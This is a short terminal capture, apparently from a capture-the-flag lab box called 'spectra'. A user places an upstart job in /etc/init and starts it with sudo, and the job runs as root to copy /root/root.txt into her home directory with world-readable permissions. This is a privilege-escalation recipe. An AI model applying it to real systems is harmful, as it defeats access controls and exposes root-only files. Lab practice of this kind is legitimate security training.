 katie@spectra /etc/init $ cp /home/katie/test.conf ./test.conf && sudo /sbin/initctl start test
test start/running, process 128638
katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
        echo "Getting root flag..."
        exec cp /root/root.txt /home/katie/flag.root
        exec chmod 444 /home/katie/flag.root
end script
katie@spectra /etc/init $ ls /home/katie/
flag.root  log  test.conf  user.txt
katie@spectra /etc/init $ cat /home/katie/flag.root
katie@spectra /etc/init $
❐ 0 ↑ 1d 3h 8m 1 ovpn 2 spectra 3 etc